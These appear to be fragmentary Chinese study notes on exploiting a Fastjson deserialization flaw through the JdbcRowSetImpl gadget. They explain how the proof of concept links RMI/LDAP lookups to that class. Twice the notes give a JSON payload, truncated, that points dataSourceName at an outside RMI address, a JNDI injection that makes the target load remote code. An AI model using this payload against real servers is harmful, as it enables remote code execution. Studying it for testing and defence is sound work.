 7
8
9 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://47.94.236.117:1099/wktunx","autoCommit
10
11
12
13 黑盒你怎么知道fastjson 所以利用漏洞poc
14
15
16 白盒知道fastjson 那poc为什么那样写
17
18
19 com.xiaodi.Run 执行命令的一个类（是我们自己写的 实战你不能写）
20
21 @type 对象指向 com.sun.rowset.JdbcRowSetImpl
22
23
24 我们学习的ldap rmi 怎么和com.sun.rowset.JdbcRowSetImpl联系上呢？
25
26
27 实验去调用ldap rmi javax.naming.InitialContext.lookup()
28
29 InitialContext.lookup() 方法 com.sun.rowset.JdbcRowSetImpl类用到
30
31
32
33 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://47.94.236.117:1099/wktunx","autoCommit
34